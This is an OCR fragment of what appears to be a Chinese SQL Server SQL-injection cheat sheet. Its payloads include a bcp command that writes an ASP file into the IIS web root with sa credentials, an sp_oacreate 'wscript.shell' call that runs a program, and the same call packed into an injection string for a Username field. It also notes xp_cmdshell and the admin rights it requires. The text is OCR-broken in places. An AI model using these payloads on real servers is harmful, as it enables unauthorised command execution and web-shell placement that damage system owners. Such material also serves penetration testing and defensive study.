
DROP了临时表，重复另一个文件
BCP(S)
写入文件。这个功能需要登录
bcp "SELECT * FROM test..foo" queryout
c:\inetpub\wwwroot\runcommand.asp -c -Slocalhost -Usa -
Pfoobar
SQL Server的VBS/WSH(S)
由于ActiveX的支持，你能在SQL Server中使用VBS/WSH
declare @o int
exec sp_oacreate 'wscript.shell', @o out
exec sp_oamethod @o, 'run', NULL, 'notepad.exe'
Username:
'; declare @o int exec sp_oacreate
'wscript.shell', @o out exec sp_oamethod
@o, 'run', NULL, 'notepad.exe' --
执行系统命令，xp_cmdshell(S)
众所周知的技巧，SQL Server 2005默认是关闭的。你需要
admin权限